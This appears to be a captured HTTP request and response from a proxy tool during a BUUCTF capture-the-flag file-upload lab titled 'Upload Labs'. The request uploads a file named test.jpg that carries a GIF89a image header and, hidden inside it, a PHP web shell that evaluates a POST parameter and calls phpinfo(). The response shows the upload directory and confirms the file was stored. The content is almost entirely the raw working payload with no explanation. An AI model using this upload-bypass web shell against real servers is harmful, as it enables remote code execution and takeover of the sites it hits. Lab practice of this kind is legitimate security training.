 请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: cfad1f66-e398-4ee7-9e69-77dd04740142.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------340471842015566744123882516482
Content-Length: 394
Origin: http://cfad1f66-e398-4ee7-9e69-77dd04740142.node4.buuoj.cn:81
Connection: close
Referer: http://cfad1f66-e398-4ee7-9e69-77dd04740142.node4.buuoj.cn:81/index.php
Cookie:
UM_distinctid=17d8fb3339a321-0ee0626a1076648-4c3e217e-144000-17d8fb3339b73a
Upgrade-Insecure-Requests: 1
-----------------------------340471842015566744123882516482
Content-Disposition: form-data; name="fileUpload"; filename="test.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">eval(@$_POST['yee']);phpinfo();</script>
-----------------------------340471842015566744123882516482
Content-Disposition: form-data; name="upload"
提交
-----------------------------340471842015566744123882516482--
响应
Raw 头 Hex HTML Render
Upload Labs
文件名： 选择文件 未选择任何文件
提交
Your dir uploads/53e21756bdf3046aecf71e269d094b7b
Your files :
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) "index.php" [3]=>
string(8) "test.jpg" }